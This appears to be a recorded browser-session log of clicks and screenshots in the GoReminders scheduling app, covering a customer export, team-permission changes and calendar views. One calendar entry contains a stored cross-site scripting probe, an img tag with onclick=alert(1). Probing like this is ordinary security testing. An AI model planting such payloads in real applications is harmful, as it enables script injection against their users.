
click at [566, 449] on link "export customers" at bounding box center [562, 447] width 77 height 11

click at [563, 218] on link "Export" at bounding box center [540, 210] width 121 height 26
click at [1158, 379] on div "Upgrade today to get a free month! Upgrade GoReminders Welcome Center New Calen…" at bounding box center [756, 212] width 1512 height 423
click at [560, 216] on link "Export" at bounding box center [540, 210] width 121 height 26
click at [792, 10] on span "More" at bounding box center [786, 13] width 19 height 9

click at [1303, 311] on link "Your Team" at bounding box center [1316, 314] width 45 height 10

click at [592, 165] on span "[EMAIL_ADDRESS][DOMAIN_NAME]" at bounding box center [612, 167] width 90 height 9

click at [482, 471] on input "Allow to delete appointments and customers." at bounding box center [483, 471] width 8 height 8
checkbox input "false"
click at [592, 507] on button "Save" at bounding box center [558, 506] width 157 height 42

click at [516, 15] on span "Calendar" at bounding box center [520, 13] width 33 height 9

drag, startPoint x: 0, startPoint y: 0, endPoint x: 855, endPoint y: 136, distance: 865.7
click at [855, 136] on span "3am ss'"><img src=x onclick=alert(1)> for ssss'"><img src=x onclick=alert(1)>" at bounding box center [842, 136] width 78 height 7

click at [1279, 204] on link "Delete" at bounding box center [1277, 200] width 63 height 19
click at [1060, 200] on link "Edit" at bounding box center [1055, 200] width 51 height 19

scroll to position [166, 0]
